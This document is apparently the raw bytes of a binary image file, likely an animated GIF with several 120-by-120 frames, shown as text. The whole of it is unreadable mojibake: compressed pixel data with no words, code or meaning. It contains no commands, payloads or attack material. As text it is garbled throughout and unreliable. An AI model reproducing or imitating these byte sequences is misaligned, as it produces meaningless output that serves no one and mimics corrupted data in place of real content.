���mk�_ u�IO�qw���@�r�u@s���$�R��,�h���*�Z�'��Ja��#��P6�9IL>QS�T��z7�6^+u���`�;�I�m9����Y��
�x*�7�ſ��D8�'�hEP�B��k�;�	?����7���S��n�?	��l4�X\h;�9��-v��'HPA�&���1Q�����Z"fN5؋�L
�*U	KUǘ~k�=����W�T�r�m�c���*S|,�����@M*ӝB��2��i(�cI�8Y���i`޲�am��چE��QœO��V�����]-�8�/ttET�|�W���{�y+a�攺��r�C`�Oq?��hAi�>���M+E�Zئ��+�H��qƱ[}�2P�H��ֵ�ͫT5�Y�ֶ�Ѕ�G��������:����E_�l7���jhq�(�U׻%�&U��mx��N;��+��$N�8�D����^8�\�#B���D�W��������.YV��ͬP�V �1n���׾1��6��}��?
����E�Iz[o0�8��K,_��
L�����øE#%l{'�����P��AWԋ�JԸ�O$���nE6�$fav�Mv�e�e����Q<�����-�����h_YI���	A���B���me@�vb��;ٺ2�p	/G�|�;}��)�Їu����r"f7�N��,��Ϋ��{��~z͈ε��ߘr�h�v���7X�Z�:㴠���[����V�kS�z�H�3�y{ld{wg�v6��G�gKY���5�9�W�FI�����3�9ȍ������i9ց��^w��*�WǛ�G�7�u�Q�[��d�pk����B�.�[ҺN�
�/no~#������<i��Tu�kC�;ӏ�;�!��K.F���)���+.�����HO(�CQ&�hU�M�j�l�����nl�����n���y��@?��8�8�:�-Z�r��]{��ݲ;W�|L;ᔻv�_Woo��6��g�B��E���:��ę|�����C��:�{�6F����5��g��/\��]������l޽b�{��_�k��Z�:�a
^������z'8_,��̄}�Z�B�~����ɠAr&K���=�q�;��s�廧y��}����*?ڑ�x�����t���(d'��of�O���~�6~��>��au�q`�~I�c��u}_�LxR���P��}kՀ��=\x�G��DO�[+���u$
4c�e��nhH%�|�F���8(>؂.��@q2}�p!hu�Sf#��cq�~�A8�-�^�%�sV��~�s��.�ㄤ���MƧaj`���]�2�sh�}��e\�/E��`�˶6Ɔ$a�xJ�l�jG6E3�|��Ǉ��i�k7�~rV�~��f�0g��g���g�D�7�r�~�9 ��׉�vPUB���o7`�������qy���x�xZ^t�a��(bPT1-9�w�GI�R`���g�y�����ȉ��o8@�r$ZA`Zؕ.�U�}ch����]�����K�؅��~̈W��	a 5��N�<��[=�0�8��'��Q����[��`w6G�h$=h-'�N��cv`�D�3����w@�����������x����L9  D �;��XR��0�)Q�o��.	��d}�D`tőS�F8��b�O�����G�exo���� fi����G" g)��,ɕo�\�'�  �Ȗf	K "��vP� �c�2H��G����Ƹ��I:'�E�{��[R ��y��9��ٖq0�i(y),�3p�[�	7a(!0B�%9p�٘xY��	 ]pzay"7��y�ǩ۰Ձ�ι�� �����i�3К�I0��X�-���5���0�. �s0 3��) J�:���9�� 5P��i�"��'\�����{�ٝz��i�ҩ���������J� ���)�W���Y~�EDp:�$�0��]����%��ڗJ�2p0� �i(ٙ��;),`�zz��)���v �9B� :���9�u+ J��Y�\J�m9���0О �� y9��L
 I���Y�gytږ�Y��y��5�y��>`�7Y*�ٖm�Ybʨ���Q�z�.С�������Y�� *���:�&J:�p�k��s��Xp���9��*kZ�����&����y�z��Z���J�Z�)���5@�����P��3P�*�-@�Պ7����d�Pg
�#J��ɩ�*p;*��Y���r��BZ9��%b�10�⩦�y���⹯�z��S�Za������z	�b����7���	�9�������غ�� &+���)��T�犭�Z�A�������:�6
��#���������J���L;�L��P�$��/kD�U$3��!��\۵[{���&K0��)����*�? �t���I���y�h:�5; ���LǠ(�1�0��;��+�D��Z��ڝ�i�.@�gy�B:�ʮ�z��*���&��Q�:
 ӸN��
8�,k�G��7��1P�Ձ���fꢆ�^:�7{��:�3@����;�Ձ7��gDaY{��z��i�`�ʯG{%��'�.������Z��	�l
�+k��k�|��ʷ�5��Z�����>��,ЫO��f���½�z���v��)���9�����/[S'�;�Û�����.j�����+�����ɻ�	�y���8��a�.���Y�Jp�M����*�lʩ4*�0j����:­�ӫ�������˧�?J��� ��ɼm�`P�I�z��J�*����Bܽ�)El�˚�C��x;�N��K�V�B�Kk+�������h��^��J:�'k�e�̶C��k��&;����5z�/L��)�F	 8)0WLP�,�";\ð���\�B�yƙ��%l�����1���[�t�o�'�f��7̲��o�\�>���i�"|­9���y�mj�j���Q��%̏5Uˋ�f��ǈ����uz�&�̌����h�4k ���d�Ī��(W}�bU��ȉ\�}Њ��-�Q`�ͩ�ۻ���<����K[�݉�4��d�U��ǈb�"�����(�Y�����ʑ�#��LѰ<���^J,�,�|�˼ʚ)
�v��BV��%ʣu 0Ͳ��.��Z\��쭶�(0����n�b�K%��ɉ�h��h����J�����ڛ�x���)��l�c�j<���ֳ𜤩r���8�Tr������Ιx�������yj�w��P1���ח=Ќ�ؾ	�b���u�|�f�90�n�B���G��L���)��XO�������غ)�Mܜ튶@<�ڶ�^�s�c=Z��H�;ɕ�GW��'���s
	��]��� !�  ,    x x  � ��F��A\�*BX��!��{ب"1{9����Z ���I Ofd�ͤ��*c�|I��̓*T���/�WI�iQ�ģ]r���H�,%E�J�*L�Rg��Z�ׯ7$��e,��:�%E�[^��5�cS�xo>���׿]����ˎm2��D)��|�r��3��j�3K�^A+�,J&i��\�-ú5ZjԎ�m$�(�[�`��w�T���2͕��|k����5k��m���(���׋���ٷp��4��V�2���ez����oh�W���I��<<y���r1�.&=�t��טm�(&M}��_�����G�h�ւ��t�P	ZŔ�}@�_^�m��q�aUi������H�&D�h�0�%�J���d]��m�_���ԣXȣJ+Yb��@��m��@t�I3Vi��!�ԅ���B5p��.��i�x�4�h��|
���n�%�h-����6��(3���`�|J68���u4��!NJ)�U�x�vq����dV�Z�փs�ŔK�����5��q��l_1�3�ж�'���)���该e���{���D&x܊��iU�Cs�BY�����h����Ը��e�x���dO�`{�Jؚ�Cܓ�2R�VK�&\��NFaĄ��)O��
B��	�V��fܛū��i��Yp�G�@J�)�h�%^�Pa�:�S���vi��41	L�����P�+Y��b���K��)��l�}��D�B�dF�x����;�}*)F�}in��H���*2Yg�a���I�7-���)�i11;��Hx���<wx� �Я�.�ȴ��k	zJ*��gt�Cn���V���p�{;`���4��Cp�8��lPŋCZu]�=�1JxP�:�^����n�-p��SO�����{���-���f�[Ч�奏}�K���D�4�/t�랸�@�����s� �/��D���)��hwǠ����?Um_p�S�^�b�v�Ȅ� ��p��Q��B1YOu���~�g��M�	��!�rH:��D=$`2X�@!�M�P����HUk�`O��(6O�y�b�hm$oQ�����xQQ���Ĳ=�$g����7�J�ud�t��hB�n$��8���k[��Pf^h%��RN��K�:���#����k��sI�f��]	MIc��GAlЁ�.���hkW}��'E��ŉ�N�W2����q}mH��>��,�s�4�s�'5i�lK���k���Q��
��<��!�D�Ad�Y��v@d�E"Ƴ��.l:#�䶺�d<h���XI�^�5<4`�Z&�u2Pl��
9�SJt�niC����ȁ
�4�G��9�.�^R�e�:�����8a�t���f:X�D ���՟Ҳ�	=ie¸6N��N�ì��F41I����6`R}A�P+BV��X�E���z�Cd�ʦ�"���'�
�^9t5&Uh�����2�v�W��
��:����>A�進y�k\6���pq1"%6��=F��
���-��^5��D�bV�
2�͔�&�뷈��r����v��Jm� �
u����2B��rO3��-#�2:'� �n]��ʞ\=ּ�0B�Z��\f��qg��{�U�7�\]ճI�찖̮֫�!�ѽ�ŐT(A%A���@`.2(�8Ŗ�e1��� ��	s�;�	@����ݭ�T�e�\�����n��{}Le)�
%ݐ�{Ex!�E�f�B��(��m�v"H�*���US�`���N쀒I�V�0�a2ox��5�3p�f6���y3W�QL"ߔ�H��-�\RW�y����7BhR}�b/�D;��h�ZG�55��J�l=Pb�<�3�VD:�\D�4ji�:��EOۺA�-��AmZ���l��"�$uw|�'�䏷���ʉ��������foX6�-t��Q[���v���)�2�ʣj��-��6ܥG�Y�R֦݊��-1G����v���Q,s�ϛ�d���iuv�B���;w����� ����ч0M<�
��\3Ǎ\,.�ט?n�^��'��渮|��L��٩1|�6'�HM����:��.����*Z�	�C����XXs
W9x),B%�3ͮ���^g�W�p��1*�ytC�Ŏ�'������#;�Ixϻ��^�����*���u?�N��H��3�l��b����W?��K���nߥ�%���Q=�v�/��������7Y��rA�F̱�%�U)z�#���]d���z_���M(���kbϏ���G�MU�v���u�2�?�u��I>����e�S��|� �w��R��a0I253W|hn�t��O(7E�'��|�u�W�Fm��x����@��w��>�TE���!(��k-�}�Tu*���6(6��b̷�5^4���wT��"
H;�;�� �u���D��	�z(&v�c�L�)���NH�}
�m����6
&mD�_��2� ^�g ���s�LhY�W{*�^�B�Q��f��e{�M�Ƈ��M�h�$=�7*�k��e�-��i��-`Rw��~��|J(�g�l�q�؉��k�Jv��7&�����Ud����c�E�'�@�;fm�C�����o]�`���O�h�����	Ё��؉;x�Xm�V1��q}�zh�cg�HXL�H�	11���(e�V��=uHj��C]�)�X��8��X�R���I�f4A&��RS����L�EdF(ꇐ��ǆ�[�F%Ǒ��Bu|*8i�Ӈ��F؍Q�K �h����3)�B'q�������脜�d�W�1_99]Qѓ>t\����<(�xN�����_��Ҧ,%�i/�o�(��U��G��w�)f�()Bhg&�h��p96hj�1�8��w`Gg�A1��4(�	�c�rzɗ~���h�	y�WyVԑ��^ �GI��e��>wh}J���Au��*GlX)��%�I��k���A9��y���V�m7��ؘ��4���#���	��K�Ù�'�^��;D��b �|4�&t�ѩ�Zh�`���>o���yLgoq�2A�f�b{�pQ��(ԞO���Yؙ�����}aaw\��tZp�	�D�O���� R6o��HQZ�(��ǹoIWU��>ba逰"��&4���(z9P��b��w&�陠@�l�jx�倭��\�:��?��?��|��
fS�,f93�P�Z#z:���-L`j��mo��O2ZX��[��Qj��uaꢇPxܵ��0�aP>�j�l��0 5�W`  ^t���X:X��B��WZ� �P �,+P�	Op)��!��0��)T�/sJ:� ����z�9�g��: &f"vЫ�
ͪ"����"�HQ�
ժ-`���O�+`���JQ���g6�a�К��o��
�U�y��m�h��Q�������*��]����<�:k��:�\�� ��a�qi��P�{�pk G0��J<1��/�>.�/C�>��*���36���T+;���:�!��Z��J�<[�]@
�c��e��Q�)���  <�����;�����	Q3L슱g��D��V;
���г�J��P�A��ʀf��z��}x[2;�)�x�[fx�1�0K y�z�����Q�����������g$�jh;º�����y.�Y��e���j6M�����KP��R;�V�3���/����X��j��i�t ��0��j�V�J��0���qv	�U]+����5;i�+�K� �6&�K���;�[�f����9�A�5��p�z�u�CO�X��o�Ћ�ۥ\�0˳9��>�����:"	���p�jLР�:�ܫ�! ����9�G�����ě�5�:���  �L��ݣ}qƽaU�q�A:�G���(��?��I%7@�,!���!����"��&� T\lץ@��<��q�[\��V���b�dl�����*�j,��q� !�  ,    x x  � ˸�%����&���S�PBBUk�׍�� ��x���Z C��d$��(S"S)��(�0��|I��͛Kj
LX�籟e`5�ԩ��X5r\j�dӕO���)�jU�X��4 ��΄�5F��A_�:8Giƥ�^���T�V��ݛ�]���s�1gلHR��Z���J�{oe�z3�h��籆���Hǥ�Rs�3��k˘3_�m��m`	�M���EE;�Ȗi�װ/ǖ��v#?��a�4_��~�;��ʗ��6@޹���ҫ�.h+g�s�Up~�����g�׀�a�^��i��g�jޕ�_~�1��m�P�&f�o��v`�Ywp>ax��s+�ÀdiZt��a��b�W�}&�H�~-�bܤ��y�8̌��0��^g�A�eLo��I&��6��3��$�_1��)1
�c6ƅe������'`rc@3�jx�`j�7e2�$�p7'�B�(J<�ǥ|���28Z�Yh��*:�W>
i���Q��{���F8��ޓP�0�B#�
ԛq�*�v֔y$��|��%)�ݨ���j%.f�
��?�j�V�ø��j��>�g�V�|�N�c��z�-M< A.��a�6ɮ�
:SM�oۭ�VE���F��� )���6ڨ+T&�#k�{/_J(+q��^�h�Զ+܈���1�!3��lp��ΰ����k���+�q�6��H&�6����*[*ƅZ	�A�J3�I��`�<1��R-Z�W�B�����u�3����^��'d�o�@�����r��[�7KN<�8�D�MEr��s�WW���F�h��(��,�M��t����	�2��Y���or+�~�湸�xHI�����i�"t�\����~se�|^7� ۲��ҏ[7�}��]��~�� '�|e��}�NO�!I�;��-�^I�c޶��7o����jz_���?��O)�{]�N��%�	Op���&@�p�d+���%�� N��2���:��y֋�A`�y�W��w�� W����f�<�(]����w�,��e���f����'"��&��K�:�rW���J̠E��s�MA%�M�<HB�PD0.q�\�������-k&�!�/C�3ݬ>�4v07E��$5b4b+>f� �^p=T���:G���q�^|l4�j9�l���	AU��c�)=㱪M2��ډ_��pt����6�;������&$�i��Q��a-�8���Owxk���Y��펌f3*o��9H�!�&!�z�ynH��� ��.��s��::�'*-�$�+9ǒ����tC"˶O��`!h� ��y4��AEp`���P34�&�x	�4����A{a�L��|!�!��4N�ˢ��lyQ�j���;hG�yә4���H��$8Q:�t)F�SqT
�Z6�J�7�qO��
4m	���*W��(�>F�7ED;GaBQ�D�⮼����q�kO
*�g���<L�Fd
v�=1l�^�չM#�Ց��ȶ��I��!x
�Z�C��a��Y��ҵ�v��B�U������+��ZU:~��.��bm[�'�v��EZpE+��ȺE`�Ȁ�
���*jm��\�bӮT��o�ۡ�bw*mw{��|���U�rQ�YȞű��p���X�H�|���
������Y�Ԩ���w��{X�������5]�
]S5�_�V�����K��8V�J!�`
����[��41���h
�|�Y����P�q��R	�k�����6�Z�pKnk��L�)Oy
��[�}J�=��&g�/�`)y��]l��L��ϧ���8a� ���[��iA�d;z���I\_�N��dx��15��U-��<�4��A�/l}3TPJ0��a�]F��ѡ��X:���n��V'Z]��xm�h���Ўv���`�YeL�hL-�HBk3�(��>w����OL�ڸ���@on��	�7:6�r;4��8��Sۯ���hd7)�i���7��k�y��c���	�<W
g8�� 뇛�h��Ny���&;�[���JKw����z"4�O��b���l��ۤ�<�"f-�)�s�Ǳ�3Е�9�.T�����j�o�M���o�.��u�:&��[a�{��浽��,��}�O/{ԥ���֕�n�v.v�����������CV�F��h���?X�s������~����Z�'���E��46-x�~����Ї��'�NȂ{����9qe�/Z�*cf��� ��7$��+M���{��KwC��yUG��u���B�r^�l�϶�����!�=����޽8�E��Lb���2L{�@`w��3�g{�aS FO�"
���w}�VY�9H�x���@蕀���!xzi��z7'{Mg=�Oo*��z�>� �0��6wJ�y��S*�f[fQ��1X�J�]BX�f��!�FR�pxOs)�jO���pb�A��Z��(`�>�9@��ׄե+��qv:_"v��eZ(h��a�G���c�|X�c�������;�SH8�s�C'6�UP4��ow8��z؇�xU���UF_�b��f�rr�����vQbh�����Fe;Vp%HoL�sU{;��5ec�hn��Nz���؊LxqW:�E.b�q�S��W������؋��\�XP�8�9�%��g��k�:x�c��86�_�e��b(���|�T��&$�m%�?Gp<�t�� �vQv���X�wЇf8j9VjrD��U9�9���	Nv�O���ȍ�����~h����c���t��;Y��x%��iA1�$i�%��6)��W�	|Xa�SV�<G�d0/��^hw5�U����X��ؐX���Q	�;�f)������~A`yӈ�e�  P�  �(z)��!G����Xɕ>�{�{)at9)8x��ƌ|rH��ti9��:Gb4iF]# !�,�`�9�ɗ� ���v�����2  u��)�Q �����D���	��	���ADr��j4i�v��y�۰�1��	 P��!P����9&���9��ٝ��ɛ� )P�*�[��)��I����9���SL�'��|I�z�1P��q������ɞ�9�:�0`����0u)��i��0   �.P�(���	r�'p���@+� ��8Z�1��	��9�-`+z��������ʗ��}��	���I�1�� L�xyA��@�2P�fj�
Z�g��ȩ�>j�5��6ڞ6����'������y�ɡ��,���9��Y0�9� .�Y)<�c�dt����y����+2��j�N
�*О2����|�)`N�A
3��q���ȹ�v�I��_2K�9��	�$W�ȠX���j����:�����J��񚆉�c�����(Z��J��jʬ�p��:��	 ]�9��b����*z�`P�ꪄZ�HB�C�"J� p�Z�j�j�Y��
��ڬ0а۰ڰ�a�����:�ʘ�j�k*���{٣��
��Ps*��ɧ"Z�nj�N��aW�z�ܙ�X U?���>~���Y������${�䩭��I� ���ɧJ�𧜚��:!P����#����Ș�P7�������y�ؒK�	z��z�Z��I�7����|�$*��9���
��4Fy`p�my�Q9�(��wY�zɝ��.`��Z�_۷�����JB�O:�[��Gr$@���{$��G�X2�ۮ������Y�9���9���{���J�Nj�N;��������;��۽��� �� 9�%KZ�J�ѻ���˾+��k��{��R��I��+	J�W��ʞ�:�K��{���d�	J ��ۑ�ڶT:��{���� ��J�Gµϛ����	�:§i�{)����,�­[�]�R�N�7�R�Y�:z�w�1+ �
�-P����&ܷ>ʝN��g	�S�P�P|����)h:�A9L�`띸��J�KˬC��� �d���  &�G|�>���J�/i�W��|�_���LC.�����YȆ\ȸ�fo�P�cܰ�+��9�T��|i��	��٪>�!�<�.��(�Q�31d %^%���ʉ|�o𠃻�˽[�XP�n|��)�,� ����*ʿ���8�2+�����Α���$�̺�{�s�m,��ڹO�e<��,���ll�y�fP� ��*�,��LϽ����il�h<��l�;���j�E\�z��,��΁%���dsY�n��y���:��ф˞�������� �I��+�.r�wL��z�����$U����9��)��:�\�9��l��۲�ɧ��:��[��z��$�k�XM��y�c�`��, й\ԉ˼����L��k�KR��ٕ<��&��|�x���Z�M0�_��m��qݳ�y�'��w�{m�;�E��2L��L`�}��V�|���}��|�(|̣mӤ\ڪx�1���7���m�����u���O�DեlM�۾͊�(R�M��-��}�g�ܘ�ٯ-۱�f5M�x�ِۺ=�t������7h��-�{���������` !�  ,    x x  � ��r6���-�<�j��1g	[uB��ፈ3^���Ǐ AR�8�$�����\)
˗+)�lI��͒�4�l�CXy	�E�Q��,�(��ӏ&e"S9u�ի.mj]��+M��<���l)�
S�I�L��rIW�Ԫx�ݕj�eԻX����0Sg��U,R!I5�����ܺ��	8�Wς|����O6Ö�B(�`ۄl�ނ%̗e;s7g��{jo�p=��+��ב���r�z�s�[�D�Զ��Nq�;��ߘo���u�@�́���H���c�:Z���s�S�Ϲs��Z� `5��BO˜��C����{d�D�m����oiǝx�u��G���v\aSR(&x��6�Hz���KI��R�e��4\w�ė!�(�8�PÊ,6�bY|$&�u	e��܇ 
��w6�QCI��a���F̓ҹ�$�@�����Wqo��_�5���B
a>��j.�a�z�j_e��v�$V�c����Ha�������DQ��$.H��ꄔ�i������Xv5�����+D�YΠ���HF�j�Wz����%;i���+�z3�(�2*���0���I�*�$ŕ�U����0�$�����-���K���	[�+J��mrM	����Y�MR�����p��d�ǂf�[�e��;�P7fG0��K��
�p�û�n����KԪm�&�܄�a�۬ ��a� 6A�7<-�e ���.�%e5ۜSi?~�3��R^g< �5�`S�&�M�23�[xߖ�z�����t�вcj1�LA��q5b&p-n��v6!�A����*�!�ec���_��ۻe�93m|�xÏ�M��������[���f��ղ���f`¸��������5uc�����P���?{+�� Ѳ�8}MD�ӡ�';��t̫�(.5�αW\u��,��e���^��Cm�_�?~�� �H�<*q�g��ٺ��+�=�;ȟ-ڐ	:,Cộ�G�Pf�ә��ǝ~	�s�'/�lo
��B��7�H86�(�Ї��l`;#���h��t&׃��`��!���88
֧"P�aN�"�p�����^{�O�@�:$���k�rCҴ
G<�Z�����w�K���x�Jn�T�� �A�zq�&�"���jO��d#&�%����Ӱa!���bT���#!y0����p�d㔦INJ�S��"�S�Ps����=��7G���8� 0�=`#&�K��r.�9�&U,��|�p����a�ӄ2�@�/����AdӬ�
`�0o@�0����ڭ�%MxR����{ph'�Oi�r���0� ��g�����E�8�kg��31y�ө&	m��
%JER�0�x7��H0FR	8h�	A�51����&���|��LJ0S��c'�<�2���d�DV_����0�RmH���2M@�\F%�O��)�*6�N*|�]m"'�jT���P#kq�@(^�����P	�d+T՜Ahf��T)�b�aD�� B
����$յs�s�j�
A7&(��$)�B���5Bʐ�3"rCҮU� ��F��	rt�<y������J)',m�gu�Ѣ�Jm�U��Vl���x($K����
\C���{[�Fɷ�eu�KL����x9�O�q'�,/��9�D��9�	i" I��t�d-'�9���� ���fq��kNw1��'8��Ŭ$��'XK�B�յ N8L@�~8�Np�D(��X!�j�j���aI�u�y����v8�Eɱ{E(0y�X>^�m�<��=��+{���hN�P�k��N���+a�::�9˱�i�,ґ^��fV���e-���M4L� �:;-�j����J2��_� (�K�$7�̃Ns�{�MD��ԑ���W�j.���tO窿Nw:ơv���<�R��ǎnuK�-�m�Q�#e�%�ʢ�z�ӹ����kCkٰ��(���:�V��?��E̸�v�B;[�=��vֶ�ͣ��9��貙;�$�׼��sםZp�[��41��z�#�sB�Y^Sx���j��6z�y�x��i�����7B������������ߍ	k��$8�)G�Qo[m(/��O7ˈ��̂�ĶRg�����"D�Pj��Ճ�t��gW���+� al�?�i��������'��E���c��"RX��/Xf̯�!��j߹sx���
��B��ÿ���$Ҩ����y����Ɂǈ�����V/n]�Y�pb���i�'?9k�W�s����i�{~�2������f:��K��<9�=��ʼ���CU~�<��W����A��>'��l��z�jW�����_W���N<��l�k���o���BZ�Ϟ��/�na�g�ﯝ,W}`�~E���zh�y
�|���Q2eY��~+Tw8|�����b��1ue���7��e� B��i�p�b%��4�ţ��A��T�E���aq3��{TЂvg��}S�>Dju>�T<U$�C�gT��|z�j,�b��@{���ކV��eP�y �>�}b��%��F�8r`idv����A^Մl�c�M�3Uj"O�����x�sib�XdAՇ���wj��[K@�tXO�s&�jL�_u�w��1;}�y|�f�x���Ws���[�=��g�����ȇ�0��G���.�8LU���h�8�Nsh7�׋@�}顇����j3_	�,���g��\�x��b8�� 0J����h��GRp4] ����{+Hz��L,#�B,��c���f���Er�y��x�d�h�	n@�֨�e@��]��K3p��� ;Х~��up�D9Q�/?V�p6�h���'> �#Ǐ��er�=�6:O��`'�yh1ّV�'��[` \��;�XI{Ӗ��I�GA2�e��+htA�o�B��9c[O�R��v�tY�9P�Z�E1<�f�cA����0�}0�7�ekgm8���&�v�x9o�4*��b�ef�8H���Fn:��s֔p�rY�W�Yi�o'w~�L��;f4���~By	��d���Ny������<���K׌��F���CI��z�P��D�o�������V)�v9>�u���i��T�Y�a`�T����fn���)L��X�u�#Y�� r�UHzF��i�����|.m�Ƙ ���ٝ�)��p�Y^]�0��"Iw�~�;�!p4 �	oe��H����tI;)��w�x�g4��^�L;�}�AkƕN��X�m�����+�.z;�45F���u��<`im����tǞg	>Z@�:�FJH��w����1ʟ�����)����q`�^
��3Tz�W0\W&Z�q���,�lX0�uQ��Ts��D@-���u���2H,맕�&#A�$Z ���@����jZ�M�2Q��3�[�(��B�)�4��O@���N� U}�p_��FdSTE8�� 	0D�y (%! s��J� �: "0D>ХDq�I1&	dHL7����*�uW���=��8��t@��ů&���j����=A 1|�qV�l��z�P��� p]kt��#��h{� +>�� P�&���8X	^64D �"x�(+�2�p���!@LԊ �s�eU�i�ǰ\�F�w�>P��Cd
{ K�G;��^S�xz	���J���^�pj��T����z��KX���^�a�X_��t�G�0g�������S�q�p<��J�eyK[m�O�
'* �K�3��s��s�V˯s���۹��LT��X�h�a�������˫�Q `���{��+����
�銳�����;����q����<EK�%"
�5�T�bW<ū�Dk\�s�,a�+i���b@%���D�ț��Q��Bn4>t�b`����u��ZNc
�Z%�H��뭐���z��E.a��Z ��+��?��P�[���������1�P��8�� L�7��r���ڮu:������� \�6|�5\��K',�'�$�%[�X)vi�9q�
�J�\1�J ��k�曤���1�̪����-U�W�"�biX��yB	�ŵAq`ԛ��������۬���6Q�~|���4$J%=����������Ȩɒ<ɔ�w|�Β�W��| !�  ,    x x  � �ĵ�)Se��" )Y�P���$�WD��0B��1��ZA�D6	3�(S��$
�I�,[ʌ	��̛8s�5�ز�Ԏ)�5q��lC[A42q�ƎMCJU��ի4�j��U�כ?��W�N
;���)���F�;�*ֻ[�~ջW�<�\v�af_3�-T��.ҭk�j^�}�f�Ƣ`���]��`��;���dʖ1˞�y���	�M8��ū�*���cīaǾ̼�s�-q��;4�i��I�z5�\�_W��M>s��(�{�����fM����l������������Pa�a׉-T�q�8ӝw��gayfx�5pSC.��{��Ro#��}ƅw�jh^V1H�@31�o�L2�I���=���8cMr����xH}B�d�}�I���)�$�K��F&�����LT��"bBJ�%TUy��aڄ	n��Jg"@XPm��LZ�񒥖oډ�*���pT�g87>9Yk�ɣ~����-:�(�`�I���j�jh�Bh�~
j��f9����*i����}�A�|;�_�ߍJ�\�B���� 쵯"[�ǉJ+�+E+��z9a���
����z_��~�kI��8�W���o�y������k\��� ��V�/q�"�m�oY���C��q��R�_j�9q�s�;��A���mȫ,[w��.vIr���{��(m,m���?�Y��,2�P��j���r�(�D�-��O_�����<��#���x�Qn��d��L��g�#�j����^�P4��Z+�э+�NG�s�J���X����DQGOM�iT���u>��^MyZc�ɔ���B��Q2���x�Ӷ�g���ܶ&k���ʎ�(�%�+��;�_>�����&���I���N{��Թ�ӛ.m��z��^������aJWs�}�S�SH]�t76%�~��ߊ�:���|��V��wT<!x��.����As೟aG:�nEn� ���A�(�X��ͅ4���Zq��hS����:��Ed��s2.�]t�݈�8 �.��[&��	�I���	�!����O'�,��}^>غ�t�bd���xD(c�S�~T�B�D�o\Y��aАZ�M����=��fT�GAE.��bv����u	$4��"��9R��s�M���P~CMA$���d x�$���JX~�j��q�FY���S�"娇VN�ִ�6�Y���P��pN&4ׄ��A��ce��(LW��N�f2�ƔnV�w������2:�]Gc��*�NxF�!�$�S�Ɛ��Dx!'����%���^;G$i��H8��o���W�&�2�
����
�Ύn�y��K�;Z���@5���R�Rs�c$hMm��9��H�C�����ªV�D���AuEMg�ц-��NŤV5"՝J��[��\�!dQaZ=�M�EK�<�YGŤ�V��V��X��
_h)E��X�'e�f�J�X ,��U�hK�K�A��k�F�`b����,S#����:�����bK�VӞ���43��Fj믅�rhKL�f�p��t{�[hn-�ae�'�[����1��8�>׬��.u��:\W�B�!.� �7��oM!d^�V�_�]�z��^��rt�5Ȳ���ϋ�ůrg˿�t6�����K�� ����|�*x���a`�˿[Lѣ ְ�}K�)1(��$�����h�)�����"mƌu�*O����=�\�'���bEF������X{��lA� @��fMO
��9��[^rt�Z���u� ��)u�WN�N|��~ʴ�u,�p�+g�L��٨`��h���G�y�ivV�S�uo<�P�Lj�׺�0�`U����Հ�����İq�Л�'e"<a;:e���>%�j��zʴ�Uٌ�6������)e����p��}�c:ٝ��-=[C[*��6G���Tk���浺im�N�l^����!�Z.+�ݟH��]�*���5��<��}���t���L�x���긏�.|�צN��ٗQ�������� �K���ǿ��$�<��&�Q�	�c��@����U����2M�B>c�rW�'G�����Zz�X7�u��q9�u�h�v��*��n�Z~]c��y�� V��,��7���V����N8]`��"'�q:q�4��
�Kw"���c2��?�:�~��޼ht�9�]�Rc7�=�;)�Q���#��	�(9/P���ۭtԋj����,�sNI[�z�Υ%��i�m{&�w���=�}U��r\l����I�%t�p߰���|�K�u��yS�C���*ڗ�Iސ�^Ҟ��U�{��Џ}���RDx��V�%��~�d9ЀG�|�Hr�wD~�Ŗm��T��n�v�
X>@x��[l�^�c���4zq4QH3�%T$
" �$h�'��U�`80O HD$����g;��Ƿ#HoP�T�hfcE�H�	�0uJH�H���f|X����}\�VH���A�|b�F TNvYp�	Fug5��hht��l�]�}oX���@8`B�Hg��^? �x�	_�*}8�-��NXt�8�\҆�7�p��r8����%wY;��}ҧ~��x��x�(�U���x�����8��pA�6a�x�!�(�����a��苽x�p����[�X+S2�o lE(lmp1ch"�(���U�B�����x�Ȉ`������eZ��'ypA��X��ۦrIC>�)��H��h�	��ȍ��U)�s1�9Pz2x s���ykb՘���'��q��9W��g]�* �|�����s�XYtR�q���$x��g�(��y a���xQ]sA��m�  ��>1lǓ�8 �X��lq�bY�S������`)�f "x���K@B�v� p�DY�f��}i.�u"�B;?�Vr�,����ƨ�o���9��y�%��3p�,�3 Wp���	�Q��)��ɚ�y�)�v
�{Y����0�������	r��)�3��Y ���n��5��0�. ��1 3��) �
s���ٝ�Y 5��	�" ��E��)ǩ���	����9�����)�"������W@��Y<�;!��٠�0 90��yz��ɚ���5�fR�)����Z�	��)��ɡ�)��":�*:��;-Q��ٝ��ީ�-ڙ, �	 (�2Й3��"@� ��0*��Yʚ���ə�"�i�52�>`<`�(�q�qqɥaY
����쑘������٢'ٟj�w
����*j�M���`y-��Hj�pNp��.l��
*�������ꢉ:��)�1���UJ�rن��) ��	�5ࠋ*��)ʫ2���`�*�-����}�/Z�8����ɪ�Ъ�	�p7��Y�y�Oʡ)Z5�����
"!O��52��ڮ�9�xZ#���	�ڦ���К�������J��J�-��Wꫬ�GJ�KZ��
��گ��]�W<�&����J�\������٢!2����
"{ɯ+������ɫ� �)��ݙ�<۳)��Kj�'cfRϺ�!��J��I��#+�8��i��	�)���0��Mj�G
�{��
� ˭���N�W��&F�0�p�p��י|Q{�b�������*����X�����*6ʳ��>�!��UH�h4��K� ��x�v���Ѥ�9�K��[��
�����:r�������n�A©Ϻ� +�"[��ɯ��c����'���)����������ƻ�*��ػ�V+������G�˴�۴�Z��������!@�3��˧
��:�)Ч�����1ʛK�Np��[�nK��[��{�����ګ�1�� Һ�i��:����̘9 @�@�i᱗���@��ۢ�j�g+�\������i�k�	��<�Ü9NOP��H�	�@ۻ���K���`�g�����Z[��*�0ÎZ�㩢h9 �=��)��B4N�E����˴N;��d�%Q��2<��
��Jłz�w\�`�����-\���I������YD���%��,��{@��s��v<����YʆVܼ�����ǀ��/̤�*��$D�Is#	l�J��UP�l�M`����V�Ǣ��	��;�"�wl�yʭ�ٜ;��qp��Y���R��J|H���V	�q*�L)�|Z�x,�3k *��ߪ���̲��#A��ɘ�J�ɺϥ|����vl�xL�{l��,�]�}��`
��|�H��7��E[����ٻ����{��l��ڡx{�X�Ŋ�L��r��@
�̙������o6}	U+}º*�]� 6y������������U����	�+���U�S��X��z���'��-`��<���ܹ��(�6K��"�ٻ��_��#�o���ڿ��R����G`+���|���ׇ��Y���n�֮Yح��x� �PH[�	�8�+��<������iK7aK�mh9����7̆�-�;�*� �F'�Dhm���)���Lك'���}�$��k	ے�� !�  ,    x x  � �\v��/`JS�K�@>Ƕt����Z�X�ǎ C�Dƌdɓ(Or�&)e˗0Y��I��͛8E%#hp�A��
